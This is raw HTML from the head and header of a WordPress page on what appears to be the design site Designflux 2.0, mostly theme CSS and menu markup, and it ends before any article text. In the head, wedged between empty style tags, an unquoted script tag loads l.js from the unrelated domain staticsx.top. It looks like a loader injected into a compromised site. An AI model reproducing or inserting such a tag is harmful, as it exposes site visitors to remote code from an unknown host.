                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5588 single-format-standard wp-theme-Newspaper td-standard-pack 2008-11-24---- global-block-template-1 td-life-news tdb_template_914 white-menu tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-aaaa-container"><ul id="menu-aaaa-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4086"><a href="https://designflux.co.kr/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2342"><a href="https://designflux.co.kr/category/df-1-0-archive/">DF 1.0 Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://designflux.co.kr/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://designflux.co.kr/category/essay/">Essay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://designflux.co.kr/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://designflux.co.kr/donation/">Donation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://designflux.co.kr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: fixed;
                    width: 100%;
                
                    top: 0;
                    bottom: auto;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
padding-top:0px !important;
}
}

</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style"><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_7 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                }.tdi_7 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: auto;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                
                    font-family:Fira Sans !important;font-size:- !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://designflux.co.kr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_retina.png" src="http://designflux2021.cafe24.com/wp-content/uploads/2021/05/logo_mobile_retina.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Designflux 2.0</span><span class="tdb-logo-text-tagline">Designflux 2.0</span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_9,
				.tdi_9 .tdc-inner-columns{
				    display: block;
				}.tdi_9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 .vc_column-inner > .wpb_wrapper,
				.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_11 .vc_column-inner > .wpb_wrapper,
				.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-end;
				}.tdi_11 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11 .vc_column-inner,
				.tdi_11 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_12">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:17px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_12 .tdb-header-search-button-mob svg,
                .tdi_12 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_12 .tdb-header-search-button-mob:hover{
                    color: #ff00bb;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-bottom:- !important;
padding-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 17px;
					height: 17px;
					line-height:  17px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-oi tdc-font-oi-menu"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
border-color:#000000 !important;
z-index:0 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
border-color:#ffffff !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #f6ccff;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
padding-top:- !important;
border-color:#fbccff !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:- !important;
}
}

</style>
<div class="tdi_22_rand_style td-element-style"><div class="td-element-style-before"><style>
.tdi_22_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style>
.tdi_22_rand_style{
background-color:#fbccff !important;
}
 
.tdi_22_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25{
                    vertical-align: middle;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
}
/* inline tdc_css att */

.tdi_25{
padding-right:0px !important;
padding-left:0px !important;
border-style:none !important;
border-color:#ffffff !important;
border-width:0 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_25 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
border-color:#fbccff !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_24_rand_style td-element-style"><style>
.tdi_24_rand_style{
background-color:#ffffff !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24_rand_style{
background-color:#fbccff !important;
}
}
 
.tdi_24_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{

.tdi_24_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
}
</style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_29 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
position:relative;
}
}

</style>
<div class="tdi_30_rand_style td-element-style"><style>
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_rand_style{
background-color:#fbccff !important;
}
}
 
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{

.tdi_30_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#fbccff, #fbccff) !important;
}
}
</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: bottom;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33{
                    vertical-align: baseline;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33{
                    vertical-align: baseline;
                }
}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0">
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5588" data-autoload-type="" data-autoload-count="4">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-914" class="post-914 tdb_templates type-tdb_templates status-publish post">
	                                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_41{
position:relative;
}

</style>
<div class="tdi_40_rand_style td-element-style"><style>
.tdi_40_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
